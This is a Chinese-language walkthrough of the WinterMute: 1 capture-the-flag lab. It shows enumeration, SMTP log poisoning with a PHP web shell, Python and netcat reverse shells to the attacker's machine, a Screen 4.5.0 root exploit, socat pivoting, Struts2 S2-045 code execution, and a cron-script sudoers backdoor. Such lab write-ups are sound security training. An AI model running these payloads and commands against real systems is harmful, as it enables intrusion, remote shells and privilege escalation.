- Name: WinterMute: 1
- Date release: 5 Jul 2018
- Author: creosote
- Series: WinterMute
两个机器 Straylight Neuromancer
Straylight – simulates a public facing server with 2 NICS. Cap this first, then pivot to the final machine. Neuromancer – is within a non-public network with 1 NIC. Your Kali box should ONLY be on the same virtual network as Straylight.
Straylight 模拟一个面向公众的服务器,具有两个网卡。Neuromancer 处于非公开网络中,只有一个网卡。先盖上这个,然后转到最后一台机器。您的Kali盒子应该仅与Straylight在同一个虚拟网络中。
使用 kali vm (桥接)192.168.38.107
Straylight vbox(桥接,仅主机)192.168.38.238
Neuromancer vbox(仅主机)
一、信息收集(Straylight)
sudo nmap -sT --min-rate 10000 -p- 192.168.38.238
[sudo] password for user:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 20:58 CST
Nmap scan report for 192.168.38.238
Host is up (0.00055s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
3000/tcp open ppp
MAC Address: 08:00:27:50:96:D9 (Oracle VirtualBox virtual NIC)
sudo nmap -sC -sV -p 80,25,3000 192.168.38.238
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 21:00 CST
Nmap scan report for 192.168.38.238
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Night City
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open hadoop-tasktracker Apache Hadoop
| hadoop-datanode-info:
|_ Logs: submit
| hadoop-tasktracker-info:
|_ Logs: submit
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
MAC Address: 08:00:27:50:96:D9 (Oracle VirtualBox virtual NIC)
Service Info: Host: straylight
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.12 seconds
smtp 25 邮件服务
apache 80 网页服务
hadoop-tasktracker Apache Hadoop 3000 网页

smtp 用户遍历
smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t 192.168.38.238
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/wordlists/metasploit/unix_users.txt
Target count ............. 1
Username count ........... 168
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sat May 18 22:16:41 2024 #########
192.168.38.238: _apt exists
192.168.38.238: backup exists
192.168.38.238: bin exists
192.168.38.238: daemon exists
192.168.38.238: games exists
192.168.38.238: gnats exists
192.168.38.238: irc exists
192.168.38.238: list exists
192.168.38.238: lp exists
192.168.38.238: man exists
192.168.38.238: mail exists
192.168.38.238: messagebus exists
192.168.38.238: mysql exists
192.168.38.238: news exists
192.168.38.238: nobody exists
192.168.38.238: postfix exists
192.168.38.238: postgres exists
192.168.38.238: postmaster exists
192.168.38.238: proxy exists
192.168.38.238: root exists
192.168.38.238: ROOT exists
192.168.38.238: sync exists
192.168.38.238: sys exists
192.168.38.238: systemd-bus-proxy exists
192.168.38.238: systemd-resolve exists
192.168.38.238: systemd-timesync exists
192.168.38.238: systemd-network exists
192.168.38.238: uucp exists
192.168.38.238: www-data exists
######## Scan completed at Sat May 18 22:16:42 2024 #########
29 results.
168 queries in 1 seconds (168.0 queries / sec)
cat smtp | cut -d ‘ ‘ -f 2 >>smtp_user
目录扫描
gobuster dir -u http://192.168.38.238/ --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
==================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 293]
/index.html (Status: 200) [Size: 326]
/.html (Status: 403) [Size: 294]
/manual (Status: 301) [Size: 317] [--> http://192.168.38.238/manual/]
/freeside (Status: 301) [Size: 319] [--> http://192.168.38.238/freeside/]
/.php (Status: 403) [Size: 293]
/.html (Status: 403) [Size: 294]
/server-status (Status: 403) [Size: 302]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
发现 http://192.168.38.238/freeside/
访问 3000 端口 http://192.168.38.238:3000 发现默认凭证 admin:admin 登陆进去
ntop 是一个开源的网络流量监视工具,它提供了一种简便的方法来查看网络使用情况。ntop 可以在 web 界面中显示实时和历史的网络流量数据,使管理员能够分析和监控网络活动
可以看到有 几个路径 /turing-bolo/

访问 http://192.168.38.238/turing-bolo/

应该有文件包含 http://192.168.38.238/turing-bolo/bolo.php?bolo=case
http://192.168.38.238/turing-bolo/bolo.php?bolo=../../../../etc/passwd
php://filter/convert.base64-encode/resource= 伪协议
http://192.168.38.238/turing-bolo/bolo.php?bolo=php://filter/convert.base64-encode/resource=../../../etc/passwd 包含不到文件


目录猜解
根据 上文中的molly.log armitage.log riviera.log 猜测 应该有日志文件
常见的日志文件路径
系统日志文件:
/var/log/syslog:通用的系统日志文件(在 Debian 和 Ubuntu 系统中常见)。
/var/log/messages:通用的系统日志文件(在 Red Hat 和 CentOS 系统中常见)。
/var/log/dmesg:内核和启动信息日志。
应用程序日志文件:
/var/log/auth.log:身份验证相关的日志(在 Debian 和 Ubuntu 系统中常见)。
/var/log/secure:身份验证相关的日志(在 Red Hat 和 CentOS 系统中常见)。
/var/log/apache2/:Apache HTTP 服务器的日志目录(在 Debian 和 Ubuntu 系统中)。
/var/log/apache2/access.log:Apache 访问日志。
/var/log/apache2/error.log:Apache 错误日志。
/var/log/httpd/:Apache HTTP 服务器的日志目录(在 Red Hat 和 CentOS 系统中)。
/var/log/nginx/:Nginx 服务器的日志目录。
/var/log/nginx/access.log:Nginx 访问日志。
/var/log/nginx/error.log:Nginx 错误日志。
/var/log/mysql/:MySQL 数据库的日志目录。
/var/log/mysql/error.log:MySQL 错误日志。
用户定义的应用程序日志:
/var/log/:许多用户和应用程序将日志文件存储在此目录中。
/home/<username>/logs/:用户目录中的日志文件(根据应用程序的配置)。
查找日志文件路径的方法
1. 查看应用程序配置文件
大多数应用程序都有配置文件,其中指定了日志文件的位置。常见的配置文件路径包括:
Apache 配置文件(如 /etc/apache2/apache2.conf 或 /etc/httpd/conf/httpd.conf)。
Nginx 配置文件(如 /etc/nginx/nginx.conf)。
MySQL 配置文件(如 /etc/mysql/my.cnf 或 /etc/my.cnf)。
例如,检查 Apache 的配置文件来查找日志文件路径:
示例:查看 ntop 或 ntopng 的日志
假设你在寻找 ntop 或 ntopng 的日志文件路径,可以查看其配置文件(例如 /etc/ntopng/ntopng.conf)或者常见的日志路径(如 /var/log/ntopng/):
这是一个网页 可以猜测是 apache 的日志 /var/log/apache2/molly.log 不是
或者 是ntop 的日志 /etc/ntopng/ntopng.conf /etc/ntopng/molly.log 不是
想不到 根本想不到 是 邮件服务的日志 smtp
/var/log/mail.log /log/mail.log /log/mail 没有后缀 难搞啊 还是以/log 开头的 我是根本想不到
Postfix
Postfix 是常用的 SMTP 服务器,日志通常记录在 /var/log 目录中。
主日志文件:
/var/log/mail.log(在 Debian/Ubuntu 系统中)
/var/log/maillog(在 CentOS/Red Hat 系统中)
查看 Postfix 日志文件示例:
tail -f /var/log/mail.log
或者在 CentOS/Red Hat 系统中:
tail -f /var/log/maillog
2. Sendmail
Sendmail 是另一个常见的 SMTP 服务器。
主日志文件:
/var/log/mail.log(在 Debian/Ubuntu 系统中)
/var/log/maillog(在 CentOS/Red Hat 系统中)
查看 Sendmail 日志文件示例:
tail -f /var/log/mail.log
或者在 CentOS/Red Hat 系统中:
tail -f /var/log/maillog
3. Exim
Exim 是一个高度可配置的 SMTP 邮件传输代理。
主日志文件:
/var/log/exim4/mainlog(在 Debian/Ubuntu 系统中)
/var/log/exim/mainlog(在 CentOS/Red Hat 系统中)
查看 Exim 日志文件示例:
tail -f /var/log/exim4/mainlog
或者在 CentOS/Red Hat 系统中:
tail -f /var/log/exim/mainlog
4. Qmail
Qmail 是一个简单的 SMTP 邮件传输代理。
主日志文件:
/var/log/qmail 目录下的日志文件
查看 Qmail 日志文件示例:
tail -f /var/log/qmail/current
查找日志文件的方法
如果你不确定使用的是哪种 SMTP 服务器,可以通过以下步骤来查找相关的日志文件:
1. 查找邮件服务
检查当前正在运行的邮件服务:
ps aux | grep -E 'postfix|sendmail|exim|qmail'
这将显示正在运行的邮件服务器。
2. 查找日志路径
使用 grep 命令在 /etc 目录中查找配置文件中的日志路径配置:
grep -i 'log' /etc/postfix/main.cf # Postfix
grep -i 'log' /etc/sendmail/sendmail.cf # Sendmail
grep -i 'log' /etc/exim4/exim4.conf # Exim
grep -i 'log' /var/qmail/control/ # Qmail
3. 查看系统日志
有时邮件服务器的日志也会包含在系统日志中,可以通过 journalctl 查看:
journalctl -u postfix
journalctl -u sendmail
journalctl -u exim4
journalctl -u qmail
通过这些方法,你可以找到 SMTP 服务器的日志文件,并查看相关的日志信息。这样可以帮助你调试和监控邮件传输的情况。
二、获得立足点(Straylight)
当我获得这个文件包含 时 联系到 这是个邮件日志 然后还有一个smtp 的服务
这里可以 写入一些东西 使日志被包含 变成可执行的文件
通过 smtp 写入日志 telnet 192.168.38.238 25
Trying 192.168.38.238...
Connected to 192.168.38.238.
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
helo hack.com
250 straylight
mail from:hack@straylight
250 2.1.0 Ok
rcpt to:straylight
550 5.1.1 <straylight>: Recipient address rejected: User unknown in local recipient table
rcpt to:wintermute
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subjiec:<?php system($_GET['a']);?>
.
250 2.0.0 Ok: queued as 31731559D
quit
221 2.0.0 Bye
Connection closed by foreign host.
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.38.107',1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);" 使用python 反弹shell
nc -lvp 1234 成功获得shell www-data
三、提权(Straylight)
www-data@straylight:/home$ find / -perm /4000 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/bin/screen-4.5.0 应该是可以利用的
searchsploit screen 4.5.0
---------------------------------------------------------------------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
python -m http.server 8000
wget http://192.168.38.107:8000/41154.sh
chmod +x 41154.sh
./41154.sh
getshell 获得root 权限
然后进入 横向的提权
一、信息收集 (Neuromancer)
内网信息收集
root@straylight:/root# cat note.txt
Devs,
Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.
The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing can do.
Anyways, we've deployed the war file on tomcat as ordered - located here:
/struts2_2.3.15.1-showcase
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.
Regards,
Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
/struts2_2.3.15.1-showcase 获得一个目录
ip a可以看到还有一个网段存在
root@straylight:/etc# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:50:96:d9 brd ff:ff:ff:ff:ff:ff
inet 192.168.38.238/24 brd 192.168.38.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 2409:8950:1792:8c0:a00:27ff:fe50:96d9/64 scope global mngtmpaddr dynamic
valid_lft 3407sec preferred_lft 3407sec
inet6 fe80::a00:27ff:fe50:96d9/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:a9:7a:f0 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.5/24 brd 192.168.56.255 scope global enp0s8
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fea9:7af0/64 scope link
valid_lft forever preferred_lft forever
存活主机扫描 for i in $(seq 1 254); do ping -W 1 -c 1 192.168.56.$i | grep from ; done
root@straylight:/etc# for i in {1..254}; do ping -c 1 -W 1 192.168.56.$i | grep from ; done
64 bytes from 192.168.56.2: icmp_seq=1 ttl=255 time=0.194 ms
64 bytes from 192.168.56.4: icmp_seq=1 ttl=64 time=0.351 ms
64 bytes from 192.168.56.5: icmp_seq=1 ttl=64 time=0.018 ms
端口扫描 nc.traditional -vv -z 192.168.56.4 1-65535 2>&1 |grep -v refused
root@straylight:/etc# nc.traditional -vv -z 192.168.56.4 1-65535 2>&1 |grep -v refused
192.168.56.4: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.56.4] 34483 (?) open
(UNKNOWN) [192.168.56.4] 8080 (http-alt) open
(UNKNOWN) [192.168.56.4] 8009 (?) open
然后把内网的流量 转发出来
root@straylight:/etc# socat TCP-LISTEN:5656,fork TCP4:192.168.56.4:8080&
[1] 25705
root@straylight:/etc# socat TCP-LISTEN:5655,fork TCP4:192.168.56.4:8009&
[2] 25742
root@straylight:/etc# socat TCP-LISTEN:5555,fork TCP4:192.168.56.4:34483&
[3] 25761
root@straylight:/root# socat TCP-LISTEN:1234,fork TCP4:192.168.38.107:1234&
[4] 26616
在kali进行渗透
sudo nmap -sC -sV -p 5656,5655,5555 192.168.38.238
[sudo] password for user:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 15:32 CST
Nmap scan report for 192.168.38.238
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
5555/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:9b:4a:a9:c0:fc:0b:d8:ef:f1:e3:9d:f4:59:25:32 (RSA)
| 256 f6:2a:de:07:36:36:00:e9:b5:5d:2f:aa:03:79:91:d1 (ECDSA)
|_ 256 38:3c:a8:ed:91:ea:ce:1d:0d:0f:ab:51:ac:97:c8:fb (ED25519)
5655/tcp open unknown
5656/tcp open http Apache Tomcat 9.0.0.M26
|_http-title: Apache Tomcat/9.0.0.M26
|_http-favicon: Apache Tomcat
MAC Address: 08:00:27:50:96:D9 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.18 seconds
5555 tomcat 9.0 网页服务
5655 Apache Tomcat 9.0.0.M26 的配套服务
5555 ssh 服务
tomcat 9.0 有个鸡肋的文件包含 只能包含tomat webapp目录 下的文件
python2.7 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.38.238 -p 5655 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.38.238:5655/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
访问 http://192.168.38.238:5656/struts2_2.3.15.1-showcase
得知有个框架 struts2 存在网页服务中 版本为2.3.15
searchsploit struts Remote Code Execution
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache Struts - 'ParametersInterceptor' Remote Code Execution (Metasploit) | multiple/remote/24874.rb
Apache Struts - ClassLoader Manipulation Remote Code Execution (Metasploit) | multiple/remote/33142.rb
Apache Struts - Dynamic Method Invocation Remote Code Execution (Metasploit) | linux/remote/39756.rb
Apache Struts - includeParams Remote Code Execution (Metasploit) | multiple/remote/25980.rb
Apache Struts - REST Plugin With Dynamic Method Invocation Remote Code Execution | multiple/remote/43382.py
Apache Struts - REST Plugin With Dynamic Method Invocation Remote Code Execution (Metasploit) | multiple/remote/39919.rb
Apache Struts 2 - DefaultActionMapper Prefixes OGNL Code Execution (Metasploit) | multiple/remote/27135.rb
Apache Struts 2 - Skill Name Remote Code Execution | multiple/remote/37647.txt
Apache Struts 2 - Struts 1 Plugin Showcase OGNL Code Execution (Metasploit) | multiple/remote/44643.rb
Apache Struts 2 - Struts 1 Plugin Showcase OGNL Code Execution (Metasploit) | multiple/remote/44643.rb
Apache Struts 2.0.1 < 2.3.33 / 2.5 < 2.5.10 - Arbitrary Code Execution | multiple/remote/44556.py
Apache Struts 2.3 < 2.3.34 / 2.5 < 2.5.16 - Remote Code Execution (1) | linux/remote/45260.py
Apache Struts 2.3 < 2.3.34 / 2.5 < 2.5.16 - Remote Code Execution (2) | multiple/remote/45262.py
Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution | linux/webapps/41570.py
Apache Struts 2.3.x Showcase - Remote Code Execution | multiple/webapps/42324.py
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution | linux/remote/42627.py
Apache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metasploit) | multiple/remote/41690.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
searchsploit struts 2.3 Remote Code Execution
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache Struts 2.0.1 < 2.3.33 / 2.5 < 2.5.10 - Arbitrary Code Execution | multiple/remote/44556.py
Apache Struts 2.3 < 2.3.34 / 2.5 < 2.5.16 - Remote Code Execution (1) | linux/remote/45260.py
Apache Struts 2.3 < 2.3.34 / 2.5 < 2.5.16 - Remote Code Execution (2) | multiple/remote/45262.py
Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution | linux/webapps/41570.py
Apache Struts 2.3.x Showcase - Remote Code Execution | multiple/webapps/42324.py
Apache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metasploit) | multiple/remote/41690.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Apache Struts 2.3.5 < 2.3.31 / 2.5 < 2.5.10 - Remote Code Execution | linux/webapps/41570.py
python2.7 41570.py http://10.5.160.11:5656/struts2_2.3.15.1-showcase/ id
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: id
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
二、获得立足点
通过 端口转发 把流量转发到 kali 然后命令执行反弹shell
root@straylight:/root# socat TCP-LISTEN:1234,fork TCP4:192.168.38.107:1234&
[4] 26616
python struts-pwn.py -u http://192.168.38.238:5656/struts2_2.3.15.1-showcase/ -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.5 1234 >/tmp/f"
nc -lvp 1234getshell 登陆ta
三、提权
cat /usr/local/tomcat/conf/tomcat-users.xml
<user username="Lady3Jane" password=">!Xx3JanexX!<" roles="manager-gui"/>
ta@neuromancer:/home/lady3jane$ su lady3jane
lady3jane@neuromancer:~$ sudo -l
[sudo] password for lady3jane:
Sorry, user lady3jane may not run sudo on neuromancer.
lady3jane@neuromancer:~$ ls -al
total 32
drwxr-xr-x 3 lady3jane lady3jane 4096 Jul 1 2018 .
drwxr-xr-x 4 root root 4096 Jul 1 2018 ..
-rw------- 1 lady3jane lady3jane 30 Jul 3 2018 .bash_history
-rw-r--r-- 1 lady3jane lady3jane 220 Jul 1 2018 .bash_logout
-rw-r--r-- 1 lady3jane lady3jane 3771 Jul 1 2018 .bashrc
drwx------ 2 lady3jane lady3jane 4096 Jul 1 2018 .cache
-rwxr-x--- 1 lady3jane lady3jane 440 Jul 1 2018 custom-tomcat-chk.sh
-rw-r--r-- 1 lady3jane lady3jane 655 Jul 1 2018 .profile
先把pspy64 传到 Straylight 然后再下载到neuromancer
lady3jane@neuromancer:/tmp$ wget http://192.168.56.5:7777/pspy64
lady3jane@neuromancer:/tmp$ chmod +x pspy64
lady3jane@neuromancer:/tmp$ ./pspy64 -i 1000 -p
使用pspy64 查看进程信息 root 有一个 定时任务
2024/05/18 04:36:01 CMD: UID=0 PID=2533 | /bin/bash /home/lady3jane/server-check.sh
2024/05/18 04:36:01 CMD: UID=0 PID=2532 | /bin/sh -c /bin/bash /home/lady3jane/server-check.sh
2024/05/18 04:36:01 CMD: UID=0 PID=2531 | /usr/sbin/CRON -f
lady3jane@neuromancer:~$ mv custom-tomcat-chk.sh /home/lady3jane/server-check>
定时任务的文件名和存在的不一样 修改成一样 然后重新写入
lady3jane@neuromancer:~$ vim server-check.sh
#!/bin/bash
# ..the AI tells me it can maintain security, server health, etc w/o forced inte
rvention,
# but I beg to differ...hence the cron script.
cp /bin/bash /home/lady3jane/rootbash
chmod +xs /home/lady3jane/rootbash
2. 文件系统挂载选项
某些文件系统挂载选项(如 nosuid)会禁止 SetUID 位生效。如果 /tmp 或包含 /tmp 的文件系统是以 nosuid 选项挂载的,则 SetUID 位不会生效。
你可以通过以下命令检查 /tmp 的挂载选项:
lady3jane@neuromancer:~$ vim server-check.sh
#!/bin/bash
# ..the AI tells me it can maintain security, server health, etc w/o forced inte
rvention,
# but I beg to differ...hence the cron script.
echo " lady3jane ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers
echo "ok" >>/home/lady3jane/oklady3jane@neuromancer:~$ sudo -l
Matching Defaults entries for lady3jane on neuromancer:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lady3jane may run the following commands on neuromancer:
(ALL) NOPASSWD: ALL
sudo su提权成功 root